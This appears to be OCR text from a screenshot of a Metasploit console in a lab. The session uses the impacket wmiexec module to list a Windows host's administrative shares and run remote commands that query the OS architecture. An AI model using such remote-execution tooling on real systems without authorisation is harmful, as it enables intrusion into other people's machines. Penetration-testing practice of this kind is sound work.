 [*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Share name   Resource                        Remark
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
The command completed successfully.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND wmic OS get OSArchiteture
COMMAND ⇒ wmic OS get OSArchiteture
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] Node - WINDOWS10
ERROR:
Description = Invalid query
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND wmic OS get OSArchitecture
COMMAND ⇒ wmic OS get OSArchitecture
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND echo %PROCESSOR_ARCHITECTURE%
COMMAND ⇒ echo %PROCESSOR_ARCHITECTURE%
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] AMD64
Screenshot
K
BY OFF